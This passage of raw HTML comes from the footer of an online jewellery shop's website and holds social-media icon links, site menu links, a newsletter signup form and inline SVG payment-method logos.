  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCp9_Mjzs97xCOXO7N8jG2JQ" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@aphroditesglobal" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/aphroditesglobal/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/aphroditesglobal" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-snapchat" viewBox="0 0 392 386">
  <path d="M390.3 282.3a27.2 27.2 0 00-13.8-14.7l-3-1.6-5.4-2.7a117 117 0 01-42.7-36.6 83 83 0 01-7.3-13c-.8-2.4-.8-3.8-.2-5 .6-1 1.4-1.9 2.4-2.5a1073.6 1073.6 0 0117.7-11.7 49.5 49.5 0 0016-17.1 33.6 33.6 0 00-30.8-49.7 44.8 44.8 0 00-11.8 1.6c.1-9 0-18.6-.9-27.9A105 105 0 00257.4 16 122 122 0 00196 .3c-22.5 0-43 5.3-61.3 15.7a104.6 104.6 0 00-53.2 85.4c-.8 9.4-1 19-.8 27.9a44.8 44.8 0 00-12-1.6 33.7 33.7 0 00-30.8 49.7A49.6 49.6 0 0054 194.6l9.1 6 8.3 5.4c1 .7 2 1.6 2.6 2.7.7 1.3.7 2.7-.2 5.3-2 4.5-4.5 8.7-7.3 12.8a116.5 116.5 0 01-41.4 36c-9.5 5-19.3 8.3-23.4 19.5-3.1 8.5-1 18.2 6.9 26.3 2.9 3 6.2 5.6 10 7.6 7.7 4.2 15.9 7.5 24.4 9.8a16 16 0 015 2.2c2.9 2.5 2.4 6.3 6.3 12 2 2.8 4.4 5.3 7.2 7.3 8.1 5.6 17.2 6 26.8 6.3 8.7.3 18.5.7 29.8 4.4 4.7 1.5 9.5 4.5 15.1 8a110 110 0 0062.8 19.6c30.8 0 49.4-11.4 63-19.7a77.9 77.9 0 0114.9-7.9c11.2-3.7 21-4 29.8-4.4 9.6-.4 18.7-.7 26.8-6.3 3.3-2.3 6.2-5.4 8.2-9 2.8-4.7 2.7-8 5.3-10.3 1.4-1 3-1.7 4.6-2.1 8.7-2.3 17-5.6 24.8-9.9A39 39 0 00384 308l.1-.1c7.5-8 9.4-17.4 6.3-25.6zM362.9 297c-16.8 9.2-27.9 8.3-36.5 13.8-7.4 4.8-3 15-8.4 18.6-6.5 4.6-26-.3-51 8-20.6 6.8-33.8 26.5-71 26.5-37.1 0-50-19.6-71-26.6-25-8.2-44.4-3.4-51-8-5.3-3.6-1-13.8-8.3-18.5-8.7-5.6-19.8-4.6-36.5-13.8-10.7-5.9-4.6-9.5-1.1-11.2 60.6-29.4 70.3-74.7 70.7-78 .5-4.1 1.1-7.3-3.4-11.5-4.3-4-23.5-15.8-28.9-19.6-8.8-6.1-12.6-12.3-9.8-19.8 2-5.3 6.9-7.2 12-7.2 1.6 0 3.2.2 4.8.5 9.7 2.1 19.1 7 24.5 8.3l2 .2c3 0 4-1.4 3.8-4.7-.7-10.6-2.2-31.3-.5-50.6a80 80 0 0121-51.3A93.7 93.7 0 01196 22.3c43.8 0 66.8 24.1 71.7 29.7a80 80 0 0121 51.3c1.7 19.3.2 40-.5 50.5-.2 3.5.9 4.8 3.8 4.8.6 0 1.3 0 2-.3 5.4-1.3 14.8-6.1 24.5-8.2a19 19 0 014.8-.5c5.1 0 10 2 12 7.2 2.8 7.5-1 13.7-9.9 19.8-5.3 3.7-24.5 15.6-28.8 19.6-4.5 4.2-4 7.4-3.4 11.4.4 3.5 10 48.8 70.7 78 3.6 1.8 9.6 5.5-1 11.4z" fill="currentColor">
</svg>
<span class="visually-hidden">Snapchat</span>
      </a>
    </li></ul></div>
                  
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/what-our-lovely-customers-say"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Customers Reviews
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li><li>
                            <a
                              href="/blogs/jewelry-trends"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do Not Sell
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/media"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               News & Media
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Resources</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18735889711273__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18735889711273__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 